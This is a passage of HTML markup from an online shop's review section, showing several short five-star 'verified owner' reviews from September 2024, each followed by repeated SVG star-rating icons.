                        <p class="mt-2 text-sm">User-friendly quality, definitely worth it, and fantastic service.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Penelope   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 9, 2024</div>
                        <p class="mt-2 text-sm">This product delivers superb performance and reliability; I couldn’t be more pleased.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Jacob   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 7, 2024</div>
                        <p class="mt-2 text-sm">I’m impressed with the performance of this product; it has become essential for me.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Lucy   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 7, 2024</div>
                        <p class="mt-2 text-sm">The product is exceptionally crafted and provides outstanding results; definitely worth the purchase.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Isaac   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 5, 2024</div>
                        <p class="mt-2 text-sm">The service here is both efficient and trustworthy, contributing to a great shopping experience.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
